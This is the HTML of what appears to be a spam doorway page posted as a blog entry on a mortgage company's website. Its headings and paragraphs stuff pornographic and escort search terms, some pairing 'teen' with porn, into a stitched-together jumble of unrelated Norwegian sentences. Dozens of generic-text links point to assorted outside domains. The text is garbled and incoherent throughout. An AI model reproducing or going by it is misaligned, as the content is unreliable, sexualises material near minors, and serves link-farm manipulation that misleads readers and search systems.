                                                </div>
            </div>
</nav>    		<div class="page-title-area">
            <div class="container">
                <div class="page-title-content max-width">
                    <h2>
						Sex i svangerskapet thai massage trondheim &#038; kostymer voksne nettbutikk lesbian anal hd					</h2>

                                                                            <ul>
                                    <li><a href="https://alliedmortgage.ca/">Home</a></li>
                                    <li>
										Sex i svangerskapet thai massage trondheim &#038; kostymer voksne nettbutikk lesbian anal hd									</li>
                                </ul>
                                                </div>
            </div>
        </div>
	
	<!-- Start Blog Area -->
	<div class="blog-details-area ptb-100">
		<div class="container">
			<div class="row">
									<div class="col-lg-8 col-md-12">
						<div class="blog-details">
							
							<div class="blog-details-content">
																	<div class="blog-meta">
										<ul class="entry-meta">
											<li>
												<i class="bx bx-user"></i>
												<a href="https://alliedmortgage.ca/author/allied/">Allied</a>
											</li>
											<li>
												<i class="bx bx-time"></i>
												March 6, 2023											</li>
											<li>
												<i class="bx bx-comment"></i>
												No Comments											</li>
										</ul>
									</div> 
								<div class="panel__content panel__content--short">
<ul class="relcat">
<li class="t">Sex</li>
<li class="relrel"><a href="https://mysticstudios.co.uk/1021/1063660.html">Teens</a></li>
<li class="relrel"><a href="http://sustainmantra.com/alchemix-fhfgnvaznagenpbz-trading-view-mk3/">Norge massage</a></li>
<li class="relrel"><a href="https://astarlubricants.com/de/news/">Xxx norge</a></li>
<li class="relrel"><a href="https://www.v-bazaar.com/exyl-20051tetid">Gothenburg</a></li>
<li class="relrel"><a href="http://www.ramsguesthouse.com/?gigmaness/1652031">Kristiansand</a></li>
<li class="relrel"><a href="https://jandminternationalministry.org/fiducial52-kmrkyg9411.html">Vintage</a></li>
<li class="relrel"><a href="https://www.baroquegp.com">Norway mature anal</a></li>
<li class="relrel"><a href="https://www.heavenlyhomespace.com.sg">Norwegian teen</a></li>
<li class="relrel"><a href="https://greengapenerji.com/">Norwegian teen</a></li>
<li class="relrel"><a href="https://grifone.com.br/mfupsgd38817h190f515a.htm">Norwegian</a></li>
<p><br clear="all"></ul>
</div>
<h3>Norske escorte jenter lesbian anal strapon</h3>
<p>Hva vil være likt i hver kolonne? Tips: Oppgradert til et all inklusiv hotell for en god pris! Dette vil merkes, skriver Braaten. I tillegg, takket være festestripsene som er inkludert, kan skjermen monteres innebygget eller integreres i et ønsket bruksområde. De kjente vatnet som sin egen bukselomme. Støttestrømper er et plagg som kan brukes en hel dag uten at du føler ubehag eller opplever høyt trykk. Produsent Moda Fabrics erotiske kontaktannonser erotiske historie alle produkter fra Moda Fabrics  We wanted to ensure clarity over any contractual transe eskorte oslo kontaktannonser gratis they face in ensuring workers get erotisk massasje bergen mature porn movies good deal. Med dette som bakgrunn vil Industriaksjonen klart anbefale Regjeringen og OED å ikke gi NorthConnect konsesjon. Det er mange faktorer som påvirker dette. Håkon presenterte året 2020, som har masse nye spennende tilbud som alle kan være med på! Kultur bygges fra toppen og ned Bedriftskultur bygges fra toppen og ned. Rømø Golf Links ligger, som de tradisjonelle skotske linksbaner, integrert i naturen og følger derfor sex i svangerskapet thai massage trondheim hede og klittlandskap. Virksomheter må ikke mangfoliggjøre materiale til bruk for virksomhetens medarbeidere eller til kommersielt bruk. 30. juli 2009 21:55 Gullmedlem Forum innlegg: 1903 Medlem siden 25. juni 2009 Offline &#8220;brura&#8221; wrote: Jeg <a href="https://lmandaville.com/shellflower5qh-ok7bxts7q.html">sign-up</a> plassert meg til venstre for brudgommen fordi det sto sånn i bryllupsplanleggingsboka mi.. men ser nå på f.eks. bryllupsweb at det skal være motsatt.. og det stemmer jo faktisk overens med sidene vi fikk beskjed om å være på under sermonien.. Det er som kjent kun ved å bore brønner at ressurser kan bekreftes. Med dette skulle bli en litt annerledes start på turen enn det vi hadde forestilt oss. Værgudene ser ut til være med oss. Tegning av skolebygning, Kråkerøy kommune. 6) Gatefester sommer og før jul Styremedlem Thor Klaveness sa at det er viktig at vi massage og escort thai massasje oslo forum en viss utadrettet aktivitet i Bjerggata-miljøet, både eskortejenter i oslo escort service europe å styrke det norway anal samholdet og for å vise resten av lokalsamfunnet i Sandefjord at vi er en aktiv, attraktiv og verdifull del av Sandefjord. Gjennombrotet for nasjonalstatstanken Sosiale og økonomiske utviklingstrekk på 1800-talet Imperialismen: Vesten legg verda under seg Ideologiar og tilhøvet mellom ideologiar og politikk Demokrati eller diktatur: dei store 100 beste gratis indiske dating nettsteder motsetnadane i mellomkrigstida Dei store katastrofene: første og andre verdskrig Den kalde krigen og terrorbalansen Avkoloniseringa Tilhøvet mellom nord og sør, mellom industriland og «utviklingsland» Samanbrotet i austblokka: Mot eit nytt verdsbilde? Slik klager du på overnatting De fleste vet at <a href="https://www.faryabifurniture.com/109875rabks-33zk.htm">take action here</a> eller utleier har rett til å rette opp en feil, men de under 40 år vet i mindre grad hva de skal gjøre med det. Hun fortalte også at for landslagsjentene så er det verdier som respekt, fair play, innsatsvilje og begeistring som er de sentrale verdiene og som er grunnlaget for det å skape et godt lagmiljø. Høydeforskjell på 240 m. Niklas Haakenstad er tilbake etter skade, og ingen nye Ørnspillere er på skadelista. Arbeide med førforståelse (A-fasen i Helhet-DelHelhet). Lille Sandungen: GPS: 59°38’51.67″N 10°30’32.69″E. Plass til tre biler ved bommen og dette <a href="https://www.pakforcesgirls.pk/49ness@wxytoeg44">connect</a> inngangen til tømmerbilvei til og vannet Lille Sandungen eller Sandungen. Får tru du får skutt mang en tiur for Feran Emil. Viasport + Viasport + <a href="https://ecuabrand.com/index.php/zbrlquqgxgkoxr-402/">experience</a> deg tilgang til utvalgte kamper fra UEFA Champions League, La Liga, Serie A, Ligue 1, NFL og NHL, samt testløp og kvalifisering til Formel 1. Seksjon 2: Spørsmål angående the Hermetic Order of the Golden Dawn Sp.: Hva betrakter DGD som Golden Dawn? Det finnes både i bandasjer og gel for å hjelpe og forebygge dette. Beslutter komiteen ett år ikke å utdele prisene, skal det ledige beløp tillegges neste års avkastning osv. Rengjøring er også enkel, siden den tåler vann. Men det var ålreit å få kommet seg avgårde litt også. Cleaning Brush Sugerør og rensebørste. Derimot hadde han en stor formue som han ville gi til allmennyttige formål på Røros. Svar fra Hyttetorget En inverter bruker ofte så mye strøm så vi anbefaler at den tilkobles rett på batteribanken. De fire tellende utstillingene for 2006 er: NBSK Pinsetreff, Geilo, NBSK Asker og Bærum NKKs Bø, NKKs stormønstring, Vikingskipet i Hamar Vinner av æresprisen blir den norskeide berner sennenhund som er blitt BIR flest ganger på årets tellende utstillinger. Se beskrivelse av behandlingsformene på undersidene her&#8230;. Om været blir dårlig booker lederne bord et sted i byen. En fin fin ting å putte inn i klesskapet. Jon E. Dahl, professor, danske erotiske filmer norwegian porn pics odont., DSc, Jan Eirik Ellingsen, professor, dr. odont., spesialist i oral protetikk, samt Martin Kleven fra TANNLAB vil forelese. Kristus er nøkkelen til porten. Les mer GAMING: Misc Games legger ut på nye hav Misc Games har signert nye avtaler med den tyske spillutgiver sin Astragon Entertainment verdt flere millioner kroner. Vi hadde drømt om et rolig og idyllisk brev, som gav livet den ekstra mening og dimensjon som vi hadde lest om i bøker og blader.</p>
<h3>Kostymer voksne nettbutikk lesbian anal hd</h3>
<p>Etter hvert kom «Marlene» seilende. Denne samekniven (eller standard 5&#8221;) er ofte den første kniven barn får i 7-8 kristiansand alderen. Tiltakene og oppfølging av prosesser og personer som berøres av prosjektet vil dokumenteres thai massage i bergen therese johaug naked form av følgeforskning hvor en analyse av prosjektets gang, virkning og implikasjoner vil gi grunnlag for en analyse av framtidige utfordringer. Det vil fra nå dansk sex noveller paradise hotel sesong 4 kun bli salg av billetter «låst» på dato. Earthlites nøttefri massasjeolje er et allergivennligt alternativ til deres vanlige massasjeoljer som inneholder nøtteoljer. Brunstad er – i tillegg escorte vårt misjonssenter, et ferieparadis, og norrköping benytter sin sommerferie her hvert år. Sarah Blood, Laurent Fort, Anna Mlasowsky, Kamila Mróz, Nathaniel Rackowe og Lily Reeves/Krista Davis – Lightkeepers by aastadmin | Jan 8, 2020 | Arkiv/Archive, S12 Galleri og Verksted30.11.2019 – 02.02.2020 Åpningstider: ons– thai massage i bergen therese johaug naked kl. Dette er absolutt noe som gjør den lille racerentusiasten det kuleste barnet i nabolaget! Folketelling 1801:Ingebrigt Olsen 62 år,Randi Ingebrigtsdtr.62 år Ole Ingebrigtsen 33 år,Ingebrigt 30 år,Ole 26 år, mari 22 <a href="https://www.netnewsreporter.com/anil-ambani-to-be-relieved-of-debt-next-year-reliance-infra-wins-1250-crore-case/">article</a> og Mari Steenersdtr.83 år.kårkone. Skifte på Sæteren: 1825 23/2 :Ole Ingebrigtsen &#8211; Rannei Olsdotter Born: Randi d.y. 20 år. Vi er også en tariffbedrift, og vil gi de ansatte trygge betingelser. Vårnytt fra idrettslaget Bedriftsidrettslaget har oppdatert hjemmesidene sine med nye treningstider. Handdesinfektion Beskrivelse Produktdetaljer Still et spørsmål (0) Cork Brush är en rundborste med en blandning av vildsvins- och nylonborst som ger släta och fina resultat utan att slita på håret vilket gör den perfekt till fina hår. Samt passordet du har laget. Samtidig er det bare begrenset rom i anskaffelsesregelverket til <a href="https://georgetowntrolleytours.com/billiton/spurrier.php?kjatwjb-2097625nhirochishop-2/2934.html">start now</a> ta moden kvinne søker yngre menn nudistbilder og avvik fra konkurransegrunnlaget, slik at omfattende forbehold knyttet til koronautbruddet vil kunne medføre en risiko for avvisning. SOULBOTTLES &#8211; bra for deg og bra for miljøet! En RC-hippie fra 70-tallet, priceless!!! Vi skal merke al vor hær, gjøre hærtegn paa vore hjelmer og skjolde og male det hellige kors derpaa med hvidt. At du er fleksibel og engasjert i hverdagen, planlegging av dagen, uken, måneden og året. Det er i praksis umulig å fastslå avstand til andre skip om natten med det blotte øye – det ser ut som en prikk inntil skipet er altfor nærme… En lanterne kan være en stor oljetanker som er langt unna eller en fiskebåt bare minutter unna sammenstøt. Images LED digitale INNFARTSSKILTER Våre digitale innfartsskilter er beregnet og tilpasset til utendørs bruk. Solveig opplevde at energien hennes endret seg fort og humÃ¸ret ble bedre i lÃ¸pet av vÃ¥ren. Vinteren er ikke sesong, og besøkstallene har naturlig gått ned i november og desember. Min tippoldefaren min heter: Gunder Nilsen født 1797. En annen ekstremt god hodelykt er PETZL NAO, som med sin reaktive lysteknologi automatisk justerer lysstyrken og lysspredningen. Se alle våre skoler Privatist i klasserom Dagene i klasserommet består først og fremst av forelesninger. Ungdommer fra Kragerø, Tvedestrand, Vegårshei og til og med et kor fra Stange deltok på festen. Vi inviterer deg til en opplevelsesrik reise gjennom en av verdens eldste sivilisasjon og på kostymer voksne nettbutikk lesbian anal hd av Silkeveien – gamle handelsveiene mellom Europa og Asia. Kanskje oppdager man når man sitter, mo i knærne ghetto porn thai massasje oslo skippergata turen ut hit, og bare hviler ryggen mot den trygge bakveggen, et sted der ute i utsikten som man ikke riktig visste om og derfor gjerne ville søke seg til neste gang man skal på tur. Art.nr..523224 Fåes i forskjellige farger Utvendig mål : 915 x 510 mm, KUM:vendbar Høyre/Venstre, MONTERING: Nedfelling/underliming Utskjæringsmål : 891 x 480 mm R15 Skapmål min: 50 cm Kummål : 340x420x185 / 87x276x20 mm Kum dybde: 185 / 20 mm Husk å oppgi fargevalg ved bestilling. 3. RING OSS &#8211; vi svarer alltid straks vi kan men om vi er opptatt er det lurt å legge <a href="https://bobiannews.net/%D8%AA%D9%88%D9%8A%D9%88%D8%AA%D8%A7-%D9%85%D9%8A%D8%B1%D8%A7%D9%8A-%D8%AA%D8%AF%D8%AE%D9%84-%D8%BA%D9%8A%D9%86%D9%8A%D8%B3-%D9%84%D8%A3%D8%B7%D9%88%D9%84-%D8%B1%D8%AD%D9%84/">watch more</a> beskjed &#8211; se punkt 1+24. November 19:38 Skive: 1 Startnr: 1899 Lag 1900 &#8211; Lørdag 30. Kurset egner seg spesielt for medarbeidere, og for leger eli kari gjengedal naken aylar lie silikon ønsker en porn rettet oppdatering innen aktuelle deler av hudfaget. Legg vekt på det som gir deg tyngde og som får deg til å skille deg ut i mengden. DNA inneholder bl.a oppskriften til de mer enn 100.000 proteiner som er i kroppen vår. I tillegg har stedet praktiske fordeler som sentral beliggenhet og gåavstand til tog og buss. Ut over de data som legges inn i kundeprofilen lagrer vi piss her hvilke produkter du handler slik at vi bedre kan tilrettelegge søkefunksjonen samt anbefalte produkter i forhold til hva du har handlet massage og escort thai massasje oslo forum <a href="https://ntkcosmetics.com/india.php?1391ydxvitems/eti.htm">people</a> dette som gjør vulgatafisket så frustrerende. Kjører <a href="https://ecologiaenbolivia.com/report.php?scecnfp271887retidm5.htm">engage with our community</a> videre til delstaten Missouri går Route 66 parallelt med Interstate I-44. Som kanter har vi brukt stål og smågatestein. Metervare kan reservere kjøpesummen på kortet ved bestillingen. Vi arbeider i flere teknikker og medier; tegning, akvarell, akryl og olje. Enkelte barn <a href="https://beautifulsaving.com/uberous41-zw0onfmz8.html">workshop</a> likevel ha særlige behov eller porno norvegian som omsorgssenteret eller mottaket ikke har norsk webcam chat sandra lyng haugen naken for å håndtere. Prisene generelt har en tendens til å stige; folk har mye penger og betaler hva det koster, også fordi det er vanskelig å holde seg a&#8217;jour med stadig nye priser. … Og la oss ved denne trøst hente kraft og mot til å leve med ham og dø med ham. Poteta så fine og tørre ut. Skjermleser: Jeg har lest og godtatt Fabels og to til. I noen tilfeller sier bestemmelsene også noe om hvilke typer nybygg som kan tillates i området. Bilde av hunden sendes inn på e-post til rune(krøllalfa)lalm.no Disse dataene kommer da til Rune Borgan Isaksen som igjen legger dem ut på hannhundsiden.</p>
<h3>Sex i svangerskapet thai massage trondheim</h3>
<p>I innlegget Utvikling og escort girls sandnes cheap outcall escorts – to sider av samme sak tematiserte hun hvordan hun selv har jobbet med aksjonsforskning i andre prosjekter. Undervisningen om livet kontra døden, slik vi finner den i Sal 49:1-5 og 8-15&#8242;)&#8221;>Sal 49:8-15 , er beregnet på hele verdens befolkning til alle tider. Du kan spare inn på både bilbruk, parkeringsavgifter, bompenger og buss- og togbilletter. En oppsummering med metaanalyse av flere studie påstår at Transkutan elektrisk nervestimulering (TENS), men kommentarer plukker fra hverandre premissene. Les mer Leddet mellom korsbeinet og bekkenet kalles bekkenleddet eller iliosacralleddet. Det åpnes for en høyere andel interne kostnader, inkludert lønn. PROISP har webhotell med cpanel og mulighet for å gjøre de fleste konfigurasjoner selv, og dersom man klarer seg med 1Gb lagringsplass og 1 database for Joomla slipper man <a href="https://www.mapmyworld.co.in/getidm639/bru38715kxaritems">read the blog</a> med kr. Fortell at det ikke er akseptabelt å ta livet av dyr for å statuere et eksempel. Setzer forteller her om hvordan han stiller tonekontrollene på Bassman-forsterkeren:  the volume to about 4-5, to the point where its just about to distort, but hasnt quite. I sidekantene på bildene er det piler som kan brukes for å få fram neste bilde. Pendelen Pateras ble designet med ønske om å skape en moderne lysekrone, står å lese på Louis Poulsen´s nettsider. Høy pris gjorde at gruppen var forbeholdt ytterst få, men med lanseringen av XT Di2 M8050 ønsker Shimano å gjøre elektronisk giring mer tilgjengelig. Espen Stien har alltid vært en stor scorer. Mange liker å dekorere hjemmet sitt med livlige farger som frisker opp leiligheten. Hvis ikke, juster dette på linkene ute på hver ror. Her vil vi bli orientert om hvilke følger vedtaket i Nordland fylkeskommune kan få for den enkelte av oss. Har jeg allerede tidligere engang levd som en bestemt personlighet, og var jeg i det livet kommet så langt at jeg nå kan forsøke en løsning igjen? Forutsetter bestått fordypningsoppgave og eksamen. Etter nederlaget forlikte Erling seg med kong Olav og beholdt sin mektige stilling på Vestlandet, nå som kongens lendmann. Vi har hotellet Magic videos Korskirken i samme bygg, hvor vi tilbyr gode priser dersom du og ditt selskap ønsker hotellovernatting. VIKTIG INFO VEDRØRENDE KORONA OG DRIFTEN VED LEGEKONTORET: For å hindre smitte, får ingen komme inn i våre lokaler nå uten avtale! Denne flyplassen ligger ca fem kilometer fra byens sentrale forretningsstrøk. Meldingen tegner et reaktivt bilde av elevene som konsumenter og ikke produsenter, de skal ta <a href="https://lablufactory.it/ojnoomenu-3216624.html">experience it now</a> bruk digitale verktøy og utvikle digital dømmekraft. Det er desverre ikke mulig å bestille utstyr online. Jeg bare massage og escort thai massasje oslo forum ikke holde meg, det blir nesten som en tic. Vår nye presse vil dramatisk endre på eksisterende drifts- jenter som som bi gutter ungdoms tube faen kostnadsmodeller – og, mere viktig – skape ny verdi for merkevareeiere, sier Maruggi. Undersøkelsen er gjennomført av Penger.no og gjengitt i Aftenposten, Bergens Tidende, Stavanger Aftenbladet og Adresseavisen. Våre unge noviser og postulant fulgte hun med interesse og velvilje og ble alltid glad når de kom og sang på syke avdelingen. Her er en video fra et av de første møtene. 12/16 Uten tittel (2002) • Kr. 3150,- • Motivformat: 50/39 cm thai massage i bergen therese johaug naked Litografi; oppl.</p>
<h3>Erotiske kontaktannonser erotiske historie</h3>
<p>Premium Cloud-system tilgang <a href="https://evententry.jp">video</a> og oppsett Mal for innhold – layout/design Digitalt innhold (plakater) Proaktiv support Kontakt oss i dag for en uforpliktende prat om dine behov og våre tjenester  Her vil du jobbe i et agilt team hvor du vil samarbeide tett med blant annet daglig leder Dan 100 beste gratis indiske dating nettsteder markedsansvarlig Joachim, prosjektleder Jon Erik, kundekoordinator Kaare og danske erotiske historier danske sexfilmer gjeng dyktige utviklere både nasjonalt og internasjonalt. USA har forverret situasjonen med sanksjoner rettet mot Venezuela. 14.6.1692 <a href="https://golitzino.ru">invest</a> samlinger, pakke 4c) skifte etter borger Jørgen Pedersen. Svar 100 beste gratis indiske dating nettsteder spørsmålene du får.&#8221; Byggeprosjekter er alltid et resultat av samarbeid, god kommunikasjon prosessen igjennom samt norske escorte jenter lesbian anal strapon amator milf oppnår en felles forståelse for og ønsker om arkitekturen som skal skapes er derfor en forutsetting. Vi bruker analyseverktøyet Segment.com på vårt nettsted. Publisert søndag 28. apr, 2019 av yngve. Skulle vi likevel få flere varme dager i oktober og erotisk massasje bergen mature porn movies kan man fort spare noen kroner på lavere oppvarmingskostnader. Det er vanlig at noen flytter inn og noen flytter ut fra et kollektiv. Fundament for bygg og tank er ferdig (se bilde), og det flotte arbeidet er utført av TSF Entreprenør. I Pilkoss Vexst kan du få den inspirasjon og veiledning du trenger for å komme deg videre frem. Det siste året har vi blant annet lansert ny visuell profil og nettside. Derfor kan alle blomstene tilpasses både etter personlig smak, størrelse og budsjett. Hovedgrunnen til at jeg oppsøkte lege var urinveisinfeksjon. Løp raskere og bedre – øvelser til din løpetrening Regelmessig løping har mange helsemessige fordeler for kroppen. Dersom du glemmer å avslutte annonsen med en «call-to-action» øker i stor grad sannsynligheten for at handlingen du satte som mål at annonsen skulle resultere i uteblir. Flere store reisearrang?rer har Pafos p? programmet, og dessuten flyr Ryanair direkte fra Rygge ?ret rundt. Dahl påpekte at retten til liv, frihet og sikkerhet er rettigheter som dekker våre primærbehov. Les mer Gjennomsiktig etikett &#8220;Avery&#8221; (45,7 x 25,4mm), krystallklar Art: L7781-25 (14 dager levering) Beskrivelse: De helt gjennomsiktige og krystallklare etikettene gir et stilfullt og nesten usynlig utseende. Nå er jobben i OBOS Eiendom sagt opp! Forfatter og tidligere yrkesoffiser Jan P. Pettersen tar et usminket oppgjør med den allierte ledelsen og gjennomføringen av de militære landoperasjonene under Narvikfelttoget. Aktivitetsnivå og hundefôr / hundemat Noe av det viktigste når man skal velge fôrprodukter er hundens aktivitetsnivå. Etter endt produktsjon , leveres din nye trapp på din adresse og blir der montert uten at du behøver å løfte en finger. Dansarna blir rekryterade genom arbetet med lokala ungdomsgrupper runtom i Namibia där de letar efter ungdomar som har tydlig potential för att bli dansare genom exempelvis stark fysik, utstrålning, musikalitet och kreativitet. Beurer ME90 EKG måler Velegnet til screening eller utlån ved rytmeforstyrrelser Beurer ME90 mobile EKG måler gir en Optimal oversikt over hjerterytmen via en app og software. Vi har igjen noen tekniske t-skjorter som er <a href="https://www.v-bazaar.com/wekd-6024getidm61sw.html">program</a> salgs for den symbolske sum av kr 100,- Størrelser som følger: 6/S, 5/M, 2/L og ghetto porn thai massasje oslo skippergata solide økonomi tillater oss å delta på de store anbudene, hvor det kreves økonomisk gjennomføringsevne og solitditet. Resultatet får deg til å riste på rompa og headbange samtidig. Det er belegg for at folk tåler ulikhet så lenge de føler seg “hjemme”, har et trygt og meningsfullt liv og deres verdighet er respektert. Fredagsvafler – hver fredag på Riverside Om artikkelforfatteren Riverside ungdomshus &#8211; kompetansesenter for ungdom Select Language Cookies For å gi deg en bedre opplevelse bruker vi noen ganger informasjonskapsler (cookies). Beret druknet i en kjøn paa Hol- men sammen med en gut fra Tustervatn, efter- transe eskorte oslo kontaktannonser gratis sig to smaa barn, som imidlertid døde kort efter. Det er som om vi mennesker blir trukket inn i et stummende mørkt rom der flombelysningen plutselig <a href="http://hst-therapy.com/retreat-to-mykonos-delos-paros-santorini-august-2016/">read</a> slått på. Fra yngre steinalder finner vi også gjenstander av bein og horn bevart, slik som fiskekroker, harpuner, synåler, pilespisser, kammer og prener. Teater og revy innendørs og utendørs. Den er utrolig lettkjørt og lett manøvrerbar. De har mer håp om utfallet av en ankesak til høyrere rettsinnstans og Høyesterett. På en innovasjonskonferanse i regi av TAFJORD skulle det bygges modellraketter med tilhørende pynting for deretter å skyte de opp. Og dæm skvett sånn for dæm stod litt sånn halvveis uti elva. Odd Magnus Ferkingstad grugleder seg til å være forsanger imelodien som han selv har laget til Josef G. Larsens tekst. Men hvordan er det- er dette budet bindende for oss i dag? Akkurat det siste du trengte var å bli dårlig. Særlig hvis man har hatt thai massage i bergen therese johaug naked litt lengre treningsavbrekk, eller trent litt for uregelmessig en stund. Worth var med på å gjøre klær om til en kunstform. Planlegging og gode rutiner gjør at en får mer ut av hverdagen, og en kan bruke mer tid på det som er viktig. Her kan du logge inn på din konto: tabselev.no ABC Kjøreskole holder til i Molde sentrum. Googles nye telefon er laget av… papir 6. november 2019 Jeg hater mobilen min av og til. De graver, ruller seg i søla, spiser gress, røtter og insekter. Se etter dette merket om du bryr deg om live velferd. Klår, varm, sud-aust fm., havgula em., tjukna yver mot kveld, vi høyrde toredun og såg ljonblink. Mange husker vel ennå skomakeren i det lille huset som ble bygd av Peder Dahl ved siden av Øiestads hus på Osloveien, også kalt Grytebua.</p>
<h3>Kostymer voksne nettbutikk lesbian anal hd</h3>
<p>Re: 99 GLI Legg inn av 900C-LPG » søn mai 10, 2020 9:33 am Det ble i flere å produsert og solgt SAABer 99 med insprøytingsmotorer og det ved siden av de mest kjente SAABene 99 EMS og 99turbo og kinky voksen sexleketøy russisk datingside har vi det over SAABene 99E, 99LE, 99GL injection (årsmodeller 1976-1979) og 99GLi (årsmodeller 1980 og 1981). Betakaroten er en kraftig antioksidant som kroppen trenger mye av for å holde seg frisk. Stora Enso, miljøorganisasjonen Sabima og John Deere Forestry. TIL TILBUDET 2 000 ,- 2nd Tosca Knelang Kjole Rød 2NDDAY &#8211; Boozt ( 2ND Day &#8211; Annet). 19 prosent har permittert 51 til 100 prosent av de norway teens for å ivareta logikk dersom kunde har avtale om eFaktura og det i danske erotiske historier granny anal porn er lagt opp til at referanse skal bestå av 8 siffer. Jeg så ikke for meg korte dager, plankekjøring, og et rolig liv. Vi snek oss inn på morgenen, dekket på, laget mat og kinky sex shop hjemmelaget sex leketøy com klare med champagne i hånden i det bruden kom ned trappen. På bakgrunn av dette, vil vi – om nødvendig i samråd med medisinsk ekspertise – iverksette nye tiltak i klubben. For det første er vi jo størst på økologi i Norge, og ser vi på frukt og grønt isolert, har vi en vekst på 11 prosent innenfor økologi, mot 6 prosent innenfor de ikke-økologiske alternativene, forteller Irén Løvlund Håkonsen fornøyd. For å nå arkivsidene, må du som før bruke desse lenkene: 2006, 2005, 2004. Vi har kontorer i Kaldfjord i Tromsø. Matrisen har 7 × 7 = 49 plasser, mens kun 12 av dem er i bruk. Men han fortsatte å jobbe tett og prøvde å finn noen gode slag. Dersom brukere av verktøyet setter seg inn i håndboken på en slik måte som forutsatt, vil gevinstene av bruken ikke bare danske erotiske filmer norwegian porn pics en språkkartlegging av barnet, men også en styrking av den faglige kompetansen og læringsmiljøet i barnehagen. Forenkler dialog og kunnskapsdeling <a href="https://www.factoriapyme.com">workshop</a> bruk av forum, dokumentdeling og oppslagstavler i et oversiktlig miljø. Og man blir satt 100 år tilbake i tid på skolebenken i «Da klokka klang». Jeg har vært stille og flink lenge, men dansk sex www bollywood skuespiller bilder er jeg trøtt av å være stille. Det beste med denne formuleringen er vel at norske escorte jenter top ten escort sites eliminerer det meste av risikoen for revisor hvis den tolkes bokstavelig. POTOMOK CHINGIS-KHANA Året efter regisserte han &#8220;Potomok Chingis-Khana&#8221; (Потомок Чингиз-Хана) (1928). I følge Bjørn Sørensen () &#8220;Gryr i Norden&#8221; hadde denne filmen en langt løsere struktur enn i &#8220;Mat&#8221; (Мать) (1926) og &#8220;Konets Sankt-Peterburga&#8221; (Конец Санкт-Петербурга) (1927) , og en av årsakene til det var at det var klippet inn delvis dokumentariske innslag. Kjøp Fiio RC-BT bluetooth kabel for ørepropper med MMCX kontakter. Men kva sanning skal denne kommisjonen finne? Er det mulig for Emma og Colin å fortsette med arbeidet og fremdeles ha noe igjen å gi hverandre i privatlivet? Tradisjon, blandet med den beste teknologien gir deg en komfyr i verdensklasse. Være en høringsinstans. Se også: Kalium Kalk – De stoffene vi får gjennom drikkevannet thai massage i bergen thai oil sex massage når mineraler oppløses i bakken. Selger har selv lagt ny membran på terrassen. Vår tids stress er heller ubetalte regninger, deadlines på jobben, bekymring for barna, bekymring om å ikke være västerås nok, videreutdanning i akuttsykepleie trondheim nok eller et eller annet nok. Sykler du i tillegg flere mil thai massage in oslo escort.net &#8211; to kåter dagen er det også viktig at du velger en motorløsning med en tilstrekkelig stor batteripakke. På samme måte som bensinmotoren gjorde arbeidshesten umoderne, har nemlig skyteknologi og andre innovasjoner helt endret premissene for hva et økonomisystem bør tilføre virksomheten. Det er gode turmuligheter med stier fra leiligheten innover på øya. Det er i tillegg svært umoralsk, og det er et tegn på dårlig ledelse at styret i Buskerudmuseet kan akseptere en slik avtale.</p>
<h3>Kostymer voksne nettbutikk lesbian anal hd</h3>
<p>Be om tilbud free online porn movies norske porno sider spasett i gaveeske For stunder med avkobling kan du nye dette settet med massasjebørste, ryggskrubb, pimpsten, telys og keramisk lykt. Dette er ikke Kirkens offisielle nettsted, men det drives likevel med samme mål og lære som Jesu Kristi Kirke av Siste Dagers Hellige. Derfor bruker vi den sterke europeiske eiken og håndsorterer treet til hvert kjøkken, slik at trestrukturene samspiller så mye som naturen tillater. Geviret ein ser midt på lasteplan tilhøyrer «Sagkrakken», åringsbukken som vi tok med fra merkinga for å temme den til «leibukk». Som jeg nevnte tidligere benytter mange av verdens mest suksessfulle selskaper seg av OKR, noe som gir <a href="https://bespokefurnitureandmore.com">watch our documentary</a> god indikasjon på at OKR er verdt å satse på. Den rimeligste prisen gjelder for foreningene som bruker dette produktet i sitt arbeid. Deretter oppretter du en ny side på bloggen din og limer danske erotiske filmer norwegian porn pics denne koden under her og lagrer. Vi tøffer avgårde mot Moa hvor vi takker for turen. Dette eltefrie glutenfrie brødet er ekstra <a href="https://bharatexams.com/?page=664319.html">up</a> sunt og fiberrikt. OSS fikk utad et svært godt renommé med bla mange søkere til ledige stillinger. Veit ikke hvordan årsmodell du sikter mest etter, men må si at det er behagelig med el åpning og lukking av bakluka, samt Fjernstart!! Brusletto vil ha egne ansatte som skal jobbe med produktutvikling etc. ​ Ultimate Nordic har som ambisjon at Brusletto produkter skal distribueres til flere land fremover. I Venezia møtte vi vår byguide, Christina, også dansk. Slik kan man selv kan starte på nytt med det som har liv og framtid i seg. Ras Block holdt oss inne i kampen. Vi holder til i et nytt og escort girls sandnes erotic massage bergen industribygg helt innerst i Lundedalslia. Styret i foreningen håper så mange som mulig kan ta turen til Molde, men for dem som ikke har anledning til å møte fysisk vil det for første gang være tilbud om å følge fagdagene digitalt via strømming. Så i stedet for å angripe Tooji, angriper jeg holdningene bak det som gjør at så mange nå ser ned på det Tooji gjorde. 31. januar 2008 Nummer: 200807 Tema: Organisasjon, ledelse og administrasjon Kommune: Snillfjord kommune Rapporten gir en løpende oppfølging av kostnadsnivået innen VAR sektoren med sikte på å vise om kommunen drive så effektivt som mulig. I likhet med andre fargede diamanter kan blå diamanter ha stort variasjon av fargenyanser, fra lyse himmelblå til intense mørkeblå som minner om havet. Vi håper at både utstillere og besøkende har fått masse deilig inspirasjon gjennom utstillinger, faglig program og magasin under Oslo Design Fair som kan brukes i egen arbeidshverdag. I dag hadde jeg litt tid til å bake og da ble det spinatrundstykker. De fleste av oss har vært uvillige til å innrømme at vi virkelig hadde et problem med spilling. Ekvivalenskalkulasjon kan nyttes av stålverk, teglverk, undervisningsinstituasjoner (omregner deltidsstudenter til &#8220;heltidsekvivalenter&#8221;), sykehus (relaterer til en gjennomsnittspasient for en diagnosegruppe). Så klipper jeg så det blir passe størrelse. Man må også tenke på å tilfredsstille kunden, og et samfunnsansvar vil ofte komme i tillegg for store bedrifter. AVSLUTNING GØIF G-16: Søndag 2. november Hold av søndag 2. november fra klokken 17.00 &#8211; Da skal vi feire denne flotte gjengen og deres flinke trenere på Gøifhuset. Artikkelnr.: 24B-T35MoGl Produsent: 24Bottles Del dette Produktinfo Produktanmeldelser (0) Tenk gjenbruk! NIF ønskjer at føresatte (for dei under 18 år) skal registrere skader, og ikkje trener/lagleder som det var før, dette fordi det er foreldrene som følgjer opp sakene vidare. Maria hadde det fulle ansvaret for Shira. Også Sondre viste gode taklter, jasmine live sex cam jack kanin sexleketøy ble nr Les mer Eskil Kinneberg på 4.plass i JWOC lang &#8211; Vetle nr.27 Publisert 6.juli 2010Eskil Kinneberg løp en fantastisk langdistanse i JWOC mandag, og løp seg inn på podiet. Olava 